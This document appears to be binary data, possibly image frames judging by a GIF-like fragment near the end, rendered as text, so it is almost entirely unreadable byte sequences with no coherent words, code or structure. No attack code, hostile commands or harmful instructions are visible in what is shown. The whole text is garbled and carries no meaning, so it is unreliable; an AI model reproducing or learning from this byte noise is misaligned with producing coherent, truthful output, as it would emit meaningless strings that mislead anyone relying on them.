�z��NE��5�ꡖo�Sz(5�Wd �w�ه�����@n��%K `u;�^g��w���`�2�ñpÉ�RV�,���g*Y�	z#X���z���'i��I'q���(.0y����yI$�z��rZ��9xaL s=Yjǉ��r����ٓ�)��ٓ�!F��N��M<C�|�ht�i�ĖG�SYP����Q]؍��H=F�Q��׎燖h�A9�nyNh؊��I�s\ux�ڈ��4���id!��蠁)�؏��w�ŀ�Z"��D1),��.��K!��c,�y���YV������V�8W0H���g)i���3ɒ/�B
��C:r����v�(i)��!/�r������ sYz0�������)�ZZ�i���OɝE���kQ8��9}u$:W|9�}.�'�mȖ�Ɏk�N<J�U�ɟ�)�s�,Tf�G�fwٗ�fRzw:����Ҡ��`�Jn*��
��=�D�q�E��byi��Qz�xg�Y�Y�0��D�2ʚ�����C���qY�?*eC��D����W#�7L�7
/�B%�)[���Wz�V*���H��Ȩ��Ǆ���ʃ�C�VI��X}YHyZuWw����H&m)���c��z���U�ꎌJ�������n���w�?ȩ��K�	x�j����x����)���q��]E�w�4��s��z��Q�/�h�:������"'��X��	�8
�$Ǭ����
:*�C��}E�I!>ؘ�S;��ZHW�}V������"�
�ꚮ�Ȧ�Z�ӧZ��T����p��X��
B�:�;�)[h,Ԃ>�G�p�椑ʰ�����e�W�	(۩������e	X� k�� AC����+�w��b���׫���5;����!���Z�6+�?K��)�E�g��-	�+e�/>�W7�O2��r��E�^�^;�eK�pj���R���ö����$�h���7��몭�,y����t�H�[��Ǘ��f�����w����{�{o	�#kuG��������qfy�����K���{˲K+_�;y�D���F䢾)��X��vl�1�%��g�3�>�t�5<�KkΫ|m�St���ֻs�˶:�t��)�P��/����Ql���y2V�����{�K�_������۸��?�	�+o�Yo��o��ߐ,�x*���O�C�Cg@��,��뺭�ǱJ�#�~K�}<����L���|��Y�R���ġ�k��d!мQ�x"�<�;�c[��*�97��8�{��6�~$E�⻲ye�`G�Ulū��2���x�2��;w�z�u� IƏ[m�����Y��{��84����w,�m��y|��X�*Ⱥ4:Ȯٳ�WM�\��<��l�����-l���z"��vØ�MҖ9\k���<,��ܮV2i[bwZ�\ɞ_	�LL���T�(����K�~�����Z��<�^��aldh|��;�j����0�5}�o
�o
����<ݬ�ځxh���� ���\��_���9�<��)Ҏ��(̒Ț���冨!�4�ɟ�Y:�p�k�K�?|�B|���}p˲l��+��p�dK���d���̾YL�Gs�\��~��ʼҗ���͓�w�,�ilo}H]k�׌X�����A�;M���4��Rm��l�����2zL��z�8��P�ۻo��[-�X��0���̼��v��@��Z�
��j��nM2��jn�Q�É*����}��,���Uج*�Qu�&�&zY׍}��,�d�|ٕ��5]�5}�Ӆ�n�٠ڻK�-j�r�g�h���+q���N��;�+X۶j�	��N��Ͻ	,��W'ɸ:�WM���4��@�,�b��QؔM����G"���2s��tMR�x:;�e�q���ք�ˬ-��$}����(����]���0����2]]Ԝ�b��� ^���vl�:�~�����ч��ym�,`0Z�N��D.���&��%������L��⟰�0vТ��m��8>�MB�֍�D��I�~����|���L�g{�-Ҥ��ح^�SnS���[�����j߀�����ӄg�|��g��!�����d�Z��74�tN���y�g��!l��^�n��.� n�$��#eOSy2��=�0�;\�g=��-���n%�ޭ�m�Mn�O%�ݜ����'j�(λDRn�T���{�
4Ƶ��Ӑ��N�,�o�����s������-�흻����Ҟ�u%Dz�� ��%��~�"ݻ�>z1�'�>��^��j$��ik�Y�ѧ��{�Dl�P��Dd���D��%��G>�a��ޥ��h��m��U�+�.�A�̹�̔�� ���@J�T�������lƙ.�-��l�:��4_�I��Բ��NN藏�@?�.[��n����i����N��7.��$[�S�j�Ğ&��� ��^������&��>�{��[,���o��f���~�`��b����w�A��*���ؼ������L���/����7�|��7�n�F�"�j^��K�I�� �I���P;-!Bh:L(��D�
���qK��8~�`%dH6"M�t��J��V��S�L�-Y�AfBE�
,�����E�M@�R�ME�p
UjT�U���(O3\�~�!,���M����V�Z�mٺ�ZE�؝u�F��S�^�}�����9�[�6�J�:^Y2�ƌU,ƌxMe"�;#�wx�ɠ+���4��o��m��i�v���ŝ[���w���ֶ�q���;>͘�I0o�[zt�s�S�.��v�ɹ�C����X�����y��ˣ����|��ᚅ��}�����/@��sM@�x�@\�A�o�C (#/h��&j(��6��5���N:��lb�%_�ɕ�\A��	�j+��C0���1H������-G��<R��<*�!�H#ճ˯��҄� [�/"|�13���,��T(m�6-KN4��ҳ��4m5=Yc�=���O��"����Kʏ�Ժ�ț.;I!�r<A�T*H%�S��;�PQ�{T;��9U��r�*[}���$�-L��-VVe�u�^�,�Ba��D�5VD�2$�D�MQE+R��Z�`�)F�h��� nGW���JB�5Iu�Jr�&A��\�Н�X��ͷ-�풰~���K���w1�D��͜��,N:�3�,Cʹ�RSM	�])T3��9�ԋ�*����'e9Җ)m�[�[:Oo�tT��}M^�?^��r����Y��SeN����h�}�z@�&��X��MVم�qDh�%[�e���T���[�ݬdzǍ�j���r�u�u�]'�;J�X���K�g\3;v|_��M�a�#<s�&m�=Q;�S��Ƶ�KI����|DY�AMY��P����f�v�Cݹw�m��V��𡍷��ZsWi��O����K/k���Y��B;2Q�h=��|-�N{��e<{%p���\���o&���Ix_�������
���5N`�WF02ANr�{��.g9�Ups��kH��u�-�q�x�7���>!����;�w�ia�~7C��7�a��W8 ��y�K���״��FzO�[�H8��z�;V7��u�Y͂��g-�%0R_��6���V�S" ���ŭ���	m��y����W����MP��S�F��E̐���V����3�vJ�:���0��{d�b���P�����hȳ���W8�a�G�4�g�DJ[9KZ.%r9���K�E���SV��8������d_���6�M'��!�j�s���L�њ��?R��s�f4U��5��|Dge��@�,�r�#d!y�D�4y��{P�ɐ�l�ߜ�%?):pt��� 7ɻQ���	�U*a8��t��d�4�$D����&)z����z"D½eslZ4&�d�>0�q}d����3J���f�օM7�덎��*:?���o�Q���N~���tz��)�y^�v�g羺H����d�|��@ٲ�]��z;K�vm�ݦ:���Ք�\U�$��ܼ�M�$@�������#)Lz�_.l��1MR̘����R��.h���ݨ8�IԢ�s*Ui5���SŭV��N����\gW��z�˧Ϻ2��.6k��|��O�Fנ�hB�+C,鱯%�+`QIX�fT��Uly������o8��':�Y����Vzٖz�)�l�f��d�4�8��	(�y	�V�Roz�*7�
`�6j7�*�?��|ͣTs�[9�v���`q������$.q3���QA�[{�`�mx�����	�\�W���^�Go.w��5o��_�Y�?܏0�^*��j;��.)�R�$��r�fl>dz�Z3Y���`g.�����;�TI�6G��pW�!�׮1�y�o���]7�sĚ3$�MLb�A0�*�t���br�x����vU�����d(��CT�͒�������y�(���W�����e-���]�(�g˛\61k�l~+��CtH�i���7`n�r-NuZ�D�4�j��P��&3 :N�%t���/[� f���IS��0��Yp~��0��t�*XW7u*\ЪY�jWS<��.�kMC#;�x���En���T v��|+e���xi�u�f�c�����5w��h�	��MƷ�9�0�'GN��ͥf7�M�y#��|��mU��G/N�^��p!��k:�'�q)ֳ'�T��G����?�.�y�������Hvh�K
����f��x����/]�]&�ɉ�eǺ<����M��\{;��K}�m/���ˤ��}n���iw�eu�덓�Mv�&ܞ|k@q�GL�3MȲ��7���Y1�}�3^�͂�w���>���]I�#��r<�|������V��[���'��.��(_K˯^�����}s_�wڠ��c3����:oy&&*�9��s����ڃ#�����3�|��-�C>�K>�+A4;�"8�s��������{.D15�S��(<q¸�;�I�>�#<,9 �9?�s���>\?`k���(�����</Ô{Q����i����<��65�6d��#CD���@��r�����8��9�4,��ë�:w�>L'����<�B<;�`�����[,�H2<,B�������]?Y���ĉKB�S�Pd?�{?'�?�[��bE�3E�9,���<���.�/5;��y���93<�t&5�D�*F%�@:�&e��:���cå��+�,����A��F��m4�峘Cl�r��q�It+C�J�.��������N� B"$E=��Q��6��ȳTLE)�?*6��E��Bi�EZ��/=��E�#�24=f":��5���ȇKF8dƣr�g$�l��<����:'��#;ot>�,;�C;=q��|+����3��᠒"Fi��L�INԸO�E�J#DF���(3��3���J�����?Y�E��E �E^t�<�_,0�
��K�W,���G��0f�ý4I�ˌ���y�Z��F}���Q���n��ǮJD" �E�'��G��I�,�=�vLG�,5�c��J��.|Dͨ���Ե�����FVy�eS�)�J����k�-�E�L˵���sKD�4ܩc�\���3�SFw+ɓ�˥\�l��1�c����>�F�dL�cLB�ɋq���P������D��jt�(Q\��������������d� �>��N�K�[E�\B&D�MN��0{��ܚތH5N�)3|���ˎ����D�K�C����t@����H��0k,�?,L�4���Ѳ���I���O3УTJ|	ͣq��@;�KI�$�ҼG��G �� ���݋�~��=C�*�ʮtP/S���NѿayH��E�n�f�Ȍ��S�ȩ:#7�lJmN����T�uaQ�TJ�����=��KL����l�ż���IС�P�A�`#K�O�Z@�GԦ�G*��*]MU�z$����.uE�K��۬U?�8	]S�V�|S8N��<5�d�K��&��S�đT�ٓCjU��=Th�R��@|�:Q���<�@����O�Q���E$��8�|O|���Lp%�R��(��)��z-�+��X�Տ�S*صSW"�2uXS��X3���6%��r��)V9m�:�PYL�S&}PgmR��V�2Q��k��l�V�����p��G-W���s��Av��7pWr�W�XOEz�!�@���|��}%�h]��SUV�Ҕ�
Kؔ������E��eP]5Ӕ���"K�V7%�%��$#�DV��ȑ�N�ɁT?c����V�5T��YD�[%�V��o��J�*K8H�Fo�x�Ĳ����#$U����C9Y�QTM�Ӽ��h<�uUH�կ%[��G��[=[�M[�][�rݶmS�� <�%^�C��X��Sr��a\�-��IX��imk%ԗ}�MG�^���F�F|ZA�YyJ�mZF���45����h.ԅ�D�Zdl8�W��'��R�M/��	C:zK��Z}��5[���h`[�}[-ޑ��H�I޺}�ͩ��W���UYA���&����ua�M+�_J�YČ�����Y�%�A��ײ �4ҽ���K�%����_~m_Ӵچ*Ю��ع5����@\�����h��]�S�bVP.4����	@��S6�7�SN=���.�t���CV4��V3�F��Эa��a���n���%��R"]�tT#&U�l��Ւ��J���'>]���R���b�utbӍ�Q����0�e1�'�cKQc���-l��[�\��໵c�|�%�e=~]���B����}U���8�^�%_���}�s^ߝd� �\N�L�e|u_}݄��S��+��*��W�]Y>؞dMF�\[[�e^�]TC�_^c6V�����/��c���9V�-�;~{��Ƀ�=�^j�^k�fl���y��K���p�H6WB,�K�ܛlW�\!uOU�Zw�&��"&?��-�ZS��Wk�,>�V%�B��4زmV]N��[�r�Ń�a�����Dkf��3\��u3�;�}�X�f����ޔ.ܕn�^�5o�&�o�ip�\J�i�E��Lg�wb"6�дJ]���X���{j����g̾l˾j{.�5���]��������Bg#k�%&9vB���N����^淹���k���45�6���V��u`-�bF���&l�~��VlI�t�T��d�R�j+�F��V�?ej|�x�l����l��V�<>m��j�>�D3GL���U�¹
��7�����m���4��iWNZ	l�A[F%Yn���'dI|i���.�OW�^l���nzoy�j$��N�e��L	Wo��v�s�o�&i�.�F�~q�Nm��e�=�Jih$���a��$pw���m�Jfu���[��m��lC��hNɰ����A@ir=�p4������-�q��u�FOqP�\���ݠf5)h��������λ'�����ne������:�ͦ��t�PP�r��+�N�r����c�h;sf��8'n�3n�^F���N�/,�t=���b�s0��d7�eO��[_V]A���o��;���GYܪEGG�jwL�I7s<����]��&��%�3M���P�s <��.k2�m*�m܎	݆�.ߖ����}��u��u�u���u[��n�.c�iܲ�ld�p��>?gt��@��A��jO����u��VG�w8�GH���o`O�t����t#9w���������¼�(�`�#p�Auou�Y�X�r07 ��f�C�g�E_�6�^����x��y7�Qٺ�^d;/l=�s���H�v#��>�s9�j◇�hf�e�pwI'�r�{��!��u�g`��j+�wy�.$ϊ�`�M�������w�|�UGp-xe�o�s1�S2/s`���Lч���$���a�E�ޗa:�xv���ܸ�n�?��Q�@�'t����;d�v��FO��O��>|ħ���gr_w6��~w۝��^�l�dR�m }��ų�z��u�S^E`f��ba`��	D�CaB�hzy(q"Ŋ-"� P#G3?*)r�ǎ=L�L�E%˔G bƗ6ob�Ԡs�>��4t�ТC�"M�t)Sdp�y
�iԪT��*u�U�X��+�+����Z��.�̋�"mB��E�~�=�s'ζ����X���#N������Y.e���^��/=ř=���x�Ҳ �<pz5�ʌA+MX��ڰaG�m��c�}C�,|8q��7�w��̓Cg}�aڅ�c�,j;q��t<�O2�lI�+���dԳg�a>���D�ws��'�]���B�(��"X������"��E�-�!d�Q�'�L�q�o��D�"�Ԓ�'��҆�dҊ�����G�E�M��T�]q�c�N)$Yc���XDv�Uh��fIvc\�=g�M��5�v��֡n]zH�k�E����=�%b��	[ioVcj���ۗ���ev9 tgnm�Y��+�H�n�!��qm-W%wU*Z(ty�y'�f�'"yl��4�_�g�}����x����� �L8a�|I��zR�ۥ��8��%�xe���,��v�"��f�5�hc�;N��_��e�L��EW�Sf��f&d)��Әr��.��މ'���F�uZ����R���r�k��2��qCl��NL��V^�i��E�y��'�z��Zߩ���*����r�/��j��L뭗(��łZ�lx!��Q�>�����dcƋ�/J{��S_��6�.����.ŭ�_�ݭ�H��$�U奓R:�YpCe�6Qq���e�w[4��{�i���l���7������v���	�;ŻE\���#jy����ƛv��"w"������.��:�F�؅���l�G:+�8ޏ����@�}4�'.�x��B��C�Eu�U;e��؆�̌aUo�������R�W݌�t�~�M>�'kx��ߖ8��/� ۛ>��;޿�9Os���%@�pa{�]�:��$$�
Ѧ�3��G>'C����ֽ�u1s��hW;\�j�Ҁ7�m�P��[��6y�{[�7�AkһJ�gD���,���΅��1��0��E��/o�{����/fQp��׿�?}E�}g����BI0��q���4Zg1��!�h���t&{�8���
��[P�JxB�Q���]��H���0�>3�r����Pjњ��g�"�H[��*��5�-�{H�V�l3?��/q��b7�7�L�`$_�>`��Aҋk�%���F_F;ʙc��@iFr�ZT�5��M�p$�G�A��
�Lg)�E�N��s��le�lJ�<��w�	�P�Ã`����H�З�4%��JQ6t[�d�++K&�����>*�[�����A���3
s���L.��Ҏ�}QI���C�a:m�5�TM]-0�8%�7��ǎ�sT�T�R	��v��e�\$�bWO���r| �v�@��В��@�ZЃ�s� Z�B#�J�񕭴�,aI��.�����A�6����+)�~iR*�/�׬̈́V�:3�\,?w�S� �=��M��?���$1����G�5�t&c�:=�NT��Uz�;C�Y5��3�
P�x�;�0''+q�j\�<�ng�D��<�B�Zڢ�Ee)�7�5���IO�4�+�E��i��:��{����i,2OX�N2��I�ykSBi����nf;�<��I�����)CҦ�c�*�R������Q�-��Pa�®�����k_�T���qK\R6zR���I����!R��s�J\�dc�}�B��q\�1{7�Z���$K��"����/c���$��ͤM���Y̢���/��W�0u�G�O� ���J�j�
�G ���m1\UN��f]s|�����D]�G�4B��-n���x�^��.s+>NZ��˴.{�ȅ-�{���.�V��}2��,eQUw������-S�
LlrTL>��yܘ���`;x�O���'Lgx�9f�Ī��l����"��Xm�$�x���sy�ܵE/��Fw��=WJ�u�%W��@)~�.��5��L��%q���Ǹ�|Gy����z}���R׮/g�]]��W�6���}�3�V́L� ���fS��xX��[�:ixf�v�UL&����@I��A���qq4C{�<�CZ����--�xg��Ș�Ky��%Ǵ�Z�,��3��N>&�&��x`G\���F>e�����n�0G�qo�E�q��h9�S�����ͅ� �Q�x
[��#ԭ=��Ռ�:��̹�9�s�ݲ�cL�	]n�W���^}*��t�	�zO�.�WO�JQl�g����L�{}Mx1ldX�8�2��A�ƹn�fJ#t����X�]�!ԯ��(�o3<��"<�U{��/�'���km�9�Y��幟���|����S<�Z?�й����롞�	�9ݥ�^��Y�{��f��)_���0�B�̏�����`%_�i[lI�����ą`�Dd_�y���]�@���u�N���{���5"=ޅE�+B� !
ğ	��ќ��`�͙y��y����
 ���������Q�ԁ�����X�K2���[DT �e���{����� �`�����
��x]\�Pa�Z	�I�)K��]�%v^6X��j	!��lM��9��_ޟ�}�a� ��+~� -��F��[�^�5���/N���8��^��%��`���\1"��ڇ���b�E!ae�#�� �b"���S��ٚmb�ɹ (�D���L�m�oAS�}�7i[��byݝ�9�,�D�.2d:�.�a/B],��>�a��[z��1b�%#/5�3~F�T!��������2�! ͡�-�eycޙ]���96�Д�&���	�������"%n5aҎT@!*�#,�#��`@
dA��T�����A:�ڔ�Br���=dYBdDJ��d0^��ed��Gb \��H��3���%5ڥ!�"~���EMf_�ܤ1�1�NR�Q�ߍP��"���G��B^R&�R2����S^�ieV�O��U�W�%�q�Vmal�-��&R�enR��eN������0MN����_]��]�T\��02#�"Z�n�L�di�fG�#giLy�cV�8�J�P�'�ef���!�<jX���)B�i�i��U���G$�@����X��!���Y�&�b�mO��!��]Bg6�r2ga�&�^Z���p�qRgw���a�f��Vvc"~'g��%�h����Prb�e��@("gb�g>�}�(b�w>��]���'��`Bu���l�irR��mMo>Z�<$�:$�����b��O�BY~$6�	F�2n�I��F.�J��wnӇ���b�ޛ����A�䌲�7�d9��y�:��9�珦
��'|�m}&S����eg>�̨��iz^\K��M��B�Wڢ��f�i��A$��ҩev�$��AXhz�[f�v���Gz��=g�eJ��I�gl0�#�^'�q��*�fi�Ah�D��������(�h"�Rj�P�����=�Q���+
�#Z�*N4�@�+�&���eY.��jZ�jfM�hCqi�֢n⪮�*�J�/E�)��[��^��!��Fu��cu��hu�6'â�_�f[�>�v�U���q�h�Zbybb�E���({�k{�$ث��h�!�FS�ER�N�¦�+:��R��h�X����*�r�n�p�eE�]���4�ܾ�^F���˾��lH�(Ͷ�ͺ��Rh������&�����-�6&�@*z~Lȸ+{^�e�kf
)��)�No��}&P�,�r-K-�jZm�n�^앲���&����>�ƞ�nJԙ�.Zg[.��-��-�fܨ�¬��m�d�
�vbΒ�f�9�?*�Ҭ�
W��՘#��Iz6-;2���Y�}�Q*���N���l�Nbj�������L��԰���"-�.��-ڢRڶ���~l�*���J��l6���,!�(��,��$�-�ެu�+�
��	0~&+3R�Zb��j��ȝ�je���<B��/U�+��o��Vj�i���比~�Vn�mp���B�&��n�w�Ǻ�^b��B/w�w2��.��jp����F�q���n�R�	���v/���?=&Q�p�@�Tnz�p�ް���v�����aU���
�*��~�
����.�ϐ�.�%O�FpSh/��&Q�%[*ޤ��l��s�0ɢq�����q4ikd0�d�~q��0�Ҳ�4�O�+�z�����R!C3��;���A����"K
�#_-$G2�V%���R�T��$w2�� �2c�)��\�-+��-g�ʪ,�)ڳj��h�"�5�%��qZ�	k�?�];34�eo���%��U&�iհ��4CX�&rԾ��7�q�br��B�9�.B���"��3%oWIH����;�b<�2�u*�3>�>�增@��@�r���,'4+�/����Z
�172�y��Ect�3�V4��ӆ"6�+�LH�~3�`�����qL{���5�]r�Z1=�<KZ=�3/60QuV�-}yJ��h.ur�h0�13�tTo�����c@&�DO�~�oE�4Do�8Y�F��X;-5?�HH6��M�A�����$�t\˵+�6L����4O���5�:�^˕o1��`�W�i?'ZR?%�2��6�ɲWdW�lKv8��b�Z�(Q��(	���y;Az��z�7��{�w ��|�w}÷��{�7(�7zg���Ax��8���!����Y�u7�-�N˶[��gG�mg�L��n�Y�6O�r�5_��d�rO�
�0t+�b۲`���u/�0C_�n���y�7���}��y���#y�'y�7�;��xBD�kQ�0j۫|"�+�\ZCx[kф���_8�k��x���2l�����-�7*?(�m<���K�yU�fbcr�9��L�v��ָ�#�v{�B	�tz3�~+y�[��cz�k��/�"x�����,�6�I�02~8���K�5v ��登��W���
�*�x����3 ��y�{'H4��#��c��ۍ��rc��+���[�7��yy|_�}g;�s{�{���{���8A�wl�1Q������4�w��κ�׺��.�?��
��:�Kgw�q��%�?��]/9��C{�S���w}���S|�[��c|�k��s|�{�ǃ|ȋ�����7���.�RRK�6���ľ<̷��Q��9���)�P���Q�5��b��z���V��{��i�B����[��c}�k��k���3�W�������<���̗��3^S�O���30�����6b�T�A3��|�7<��w�s}���#~�+~��7i����}ڻ���:��4������ۻ}^�z��}`��}�����-�"�{��ջ�O�݌7�/���~�����>����g�1;i����æ�����]��{��9����Q�
+��~�G�Kc��&T#�S�+þ��\x�����������_��ʷ{���O~�w�FX��+?@��b`A�"T����F�(kb��0�P��cG�?n�l�F�'Q��S2dK����9�f͚1q��y3��9��:�hP�E� Uzti�N-(m�bU�S� �(�_�^�hr�X��m���&o��E+�զw�2+��\�u��zi�'��P��q�Ə!G�<�re˗1gּ�sgϟA�=�4�Y�Q�"��p�a��={"ꊧ�J�}�`o߿i�^Qvn� Q���%p�ϕ�T�����ױW���^���5�����
f�u�S�����8�{��|��Go~|����/0�;��LP�l��!�p4�R�%!�p3ȷ�2˶�@����.��<��V�i;�`b�%�>�1�wz�$������0��سo*�T1���[��R�ȥ������˵ĸ���/�S�1�,��
Q[�@���6-�r!��4q�7���(��,�d|n�t�	�@mLT;�
�q�G݃�� )%���O>$�l�ǿ��M�O�,? !"�@3Ym��Wa�UV2+t"%�T����0��6�S�=_������F�E�������k)���K�˴�Ѻ�H�EUHl#���º���w�W�y�mM6錳N�x�X�z#V`]�]�Œ�3��h�]�a�V�O)��l�lۭ0�WI%���Ts|�d��qܤ�,,��ЌY�i���q�Y�y��矁Z衉.�裑NZ��[������N]Vભ.X�gn�`B��Xl��U��K�Hܕ�HS�;5�[�@%���2{�c��z\��	/��Ĝ�����=�`p!g�Ƴ66ɭY�k��ۺF�.[��Xۍ������V�d���`Q��1�q�]��y�]�|���u���m̿�<lh=���e'�-�tS����>Y���9�b�Q���-k�]���o���YS|��+����3���䙇Is�;׿��$97B	�FG�'a�r���.r,!j� ��G����o���ABΪ5������g�ʜ��@������6S��z	�&9�L{,Calγ��(��M�t��E)N��U����E4=Ƅ*��Bv��/
�3#�d8C�Pbd3��r���o�+�[N��t�������D-���4�!�HE.��UT�b���orz����5.��Ϋ�#���tB��Ugɢ�Q/|��FKYΒ��$k"ɦ�2xc)���IB���a#GYʽM
��b��,xG��R�CJ�+]�2[n�����7c��.�r�-�07)N��y�%��K�n�v���7D'��_��?P��@����${9Ƃ��4�$:�GCc�ӝ1��<�GO{Js��+߸�������%5�IQ�R��r��IR;�ȿu6��=&DYO�U��fW���TI0�?� ,��H�.��Mu�S�U�Fqm�/I�C��3�i�njÜ��.Q|
�>��D�U<�%���u��]�q��x1�I��r��^��M[�ɑ\djQ#R.֬n%�>�ҷ敳���g	�R2�P����	ъF�`�(�Z*KD��ԨQ'˔����-��\����5�q��\�q�5��+NL�v��}nXo�Xm�ձ,��mך�VRӲ��,hћ^�������+]�QwZ�;lb�1�i��Gr�we�Q��`kЦ���`/��v��!4�<&�o|5�ߐ�7��{�G���/��^sͅ[��4I$�d"cϘ�5��9a�X��������A��k�3b<^�~�_��ɮ��S�o6��c-o��]�򗹬���X�B^ٌ��_�нO��kb�Jɧuߊ��������}��h��̜;3��l]�NO�q>$඀O<H]��1�iMo�ӝF��wl�E�흉V����SʖXΐ�mZ��2vy�ֵ���q��U-F��+��ObF����4���deG��H����miO��b~LA1`���.���$e獣~���ѝnu�����6��-�E�S.ޖkD��d�.�"*άf��n���7xAm�^K/�e���,{sW����"������A4k+Gg���=��Վ˸[�r����5�y�-] G|�:Q9��oW��]F�͑�t�/]�:ι�w���ܢU���dK_��]����nkk?���zG1��@��]aw���wL���f����N�����r���x��R��ɫ��?:��w��!����?���`��L����A?\�[�{�-Izկ���_��+o�7�~un��q�{��ފ�7P�<�+���7��O��G=&�w����>�ҷ����	g������ !�! � ,     � � �	H����*\Ȱ�Ç#J�H��ŋR���c-�`>�I���Y$S�ZyR˖/c�����M�2s�܉��J�@�����H�(]j�)*O�F�@���ST�Ⱥ�j:M�n{��,gM�-k��ٯNm�kUnR�w��ū��ޢ:�L���]̸���!�LYrd˘/k޼�s�ϠC�MZ�i�Pe�r�jU��C�}�\�۴s랍�w�߾wN�Rp��k'_Λys��3J�N����سkW��w�CÃ��9^�a��ӟ/�8tܩN�j��V�#G��u4�?�3�����*���]tUE�]���}RH!Wqq��yv�aN��X��#�h≥E��^+��b�	���%��&�k��!�m;W܏=�$t�	���AG��L6��PF)�TVi�Xf��\v��`�ɤ ߉���e�ɞ�k�G�m��!�L�_W�e�gVRXV���p��z�m��c�
�9�W�6Xp ��q8���$l���2v�懤�:j�(��⪪��ꫮ��
c�3�&΍�������BKh��k(��Z�v�6���F�,�Բ���fކ�U���A��i12b�|���n�&j���ﰴp��*XA.��
�كIr'�Ȧ��M��'G�܂��ĦV�*�g�������Һع��#�����,I/�Ǭ��b�l��8���<��$������-t�Hw[t�K<�a�A����r�Zɠ\w=��[3�\	��Vce��o��	o]�*�ڟ6j�M��ͷƀ�����l�ሃ&2c���B��嘲�-K����<���J��砇.�vG/m�馧�-Ӫok�ߣ�5�T[H�-��5�����Z�M�6���'Y($Z��c�;�ۋ��i��7ħ�'��}���/b��*�)��x�Dn�啿/?��ӯ����������� ��PW����[]L躊��N�Ԏ�6y=�y���f(tJ��^��F�mn���g�D��S����d�@�e�0�ˡw����=�[����Ś�l~��/���enf����H�(�XT�Y�E�	5Q� �L�B���6��҈F.�w�j�kxT���b�����7�q9-���6CQ���������F�0D�Y��W�)���K�&���'v�sF�_ GI�R��8�W�Jn1�^�a,o2���O�2cݨ�5���T!.��8�,�g��<�)(`�6ec��!YNl�S�6���Hz3��4Wi�V`��d:5�D�y����<�IOS���Yt�P
h���`����æƧv鈃�l#3�iF_.�k�,cDw�P���o��2�C�-���'"A$В2�����J��8JQ}�,:չ�O2ѦMTVw�Ӟ��"��g>�v��f����KR�����c��z�Ѝ>����Y�3V���C1u7i⫚FMkJ��V���p,-WilT�sδ4ũ^�
Jʫ���`˥{��DE �w�:3X�O�&�P6:4�]�*D��Y�3�bըU�B�:�.�Lm��zR��ֵo-�\Y�s��&��<�nk�[a�����SJ�������:��F��#Up9�y�����e�Y�Z��]�W�����ᾰR�6���}m|=[ �A�BT�m��[t�6���^�$�e��N���������jl{����,P�nV�[^�n���.x;L����z�G��ڣΗ�0�1l�+���Ւ����I��2#���L�zv��u��%L�u/��m�d��Y��X�JY���#��d6C��u.~��g�f�S���ͱ�lS����@&�����>5ɀ�I�j�J�����9����+�]_��~��fy��Ӡ&�TV~��쁲�W��V�Z�q�39�<g:O��>ng��S�^���>;���M���cL^mkU�'9���&�9m�jZ�v觩=�PwX��lʩQ�V��ܯ.�[m< �:v�M�m�������������0���f-E�_s����T&uGeUD;�Y��/���4�ټ�͸C�(qO��HE��G�n��ڥ���P8�=�[�{�x%��M��\K����j��Y�S��a�{��G(ţ}�P�W���Mz��q����XO���@.���V���Z����\81O������7�<�y܉2���Y�S�+���+W��_z����0{[�P���ȴ�0�Tɳ���K�덯�����#���.o�����H7O��U4��������e�lFև��z�͋��~�-��Ō����hu/ݹ��;��?9�ݳ�����q��A_z<�L�n����X��/�s�iC{w��ɅV��{�A4�������Ntﻷ`V|�60��(~au�6n�}}s>1"t�cw�ؗ}Rwvݷk��?��"Hd��~�d��fI5I���c����;y�p��eu��'|�x��B��y
x"U�|��n�~�8+W�ȁ�v�G3#��ZO%�d���'�E=7C��"�a)�	qs���7X�'i �,'�]����˃^�����x�v�*��J�C(��u�#Qzf�G��f��J�W���,&h~�h�dlCT#p�yS�=4"	�V�D���;�in��X%xІ�=|z�*dC�|g�X,����}L���'3�����U�N���H]腛��؉��~L%A�d>a�{�cAoÆ9Hx�hY�V��h��x�@�m��
�₀ȍ�X¸���f��n�CMuN�z�������c�A���)��_(��q~,�_���XH4�<����b�օ�h^��e�DLL�]��mw�w�����!��|�ȏ<ُ]W�IAD�`Wz�ǌT�r�5ٔN�՘��t��7�e��F&�c:��(�(����i^�����B�@uhv��8R=9y���P��)'�`�E9�<��F��9\OY�OY�T�-�P��4-Q'���7�,	���7X���5�W����jI^�y��o�l���sY���8?	��U���s5��N�E�����ړ��Ř��aT5�aP�?�0��ǜ�ȃ0�]�	���ty���<��0vQ���������u�򚰩r%���H��ISWx)�ě�y��Y����R��yI2�d�.�hXAkh�D�;�|��+)x
�m�i�׉�p�����i�J�⩄�h�D�4h�R��,c�镂����g����)O�OKő���i��Gl�w{���Um��(i��9����v7��p�b��jh�R8fDc���ٞJ���x,:���s��0*T���3���ɕ- �:�_I����D
�)����{���������O
���Q�ښ>���D!��$��^�}���d��{v�����&sWwtp��i)�P?;X�v��Ji5��xB�R��I��:U��q�����F��ʨR*}w١=���X�Jt�)�,���e�n��h�i�O�(h  d)h蜧�
��x�d��J���ʫ��^�:��1�Q���剈��ruu�ʬ�꬘\��$Қ�>E�g���ʦ���SQ)%�p}z���Z��ؙ.I��ɱ��m��'v�
�;)�Ê��J��X������;�]��:�
۳U4�����j.oY�s���3�<��:�40� K�zڮ&K��S�A���ɲ-���ٯZ�d�*`}�i���+#3�h�>[��ð�
�C��jR�$Qwb�F�w˴��c�ڱ8hT�g�#[�Y;Z�E���
�.�� �G ��*S˞8K��:�C`���9;g�D��~���E��حJ;�$Y]�r��AW+q�����#_#��9��)�]K��"�ȹ�h� ɂ��}y����\��������*�{+�p�6�T�F�p[B�˻���F�y�l|�X��Q��^���ۀ�}ek��
t�@�7�����K9���.��[�\-�;�Bw�s�+��mxj�ǋ��D��+��˿��B\��ͻ�	���<��C��r�62ػ����3U8�F<�۰|�|�4�8�t����@�sۊ$�����+��e#����£If���4lf��7����c���m���w��G��Q����qצ�4tjѕ2��rV|���%\�^c�φ��JƘl�S')0,�k�xm��a;�0� 9����@����ǡ�ǂ�ǲI<�K��1��EЄ[Q���U|��
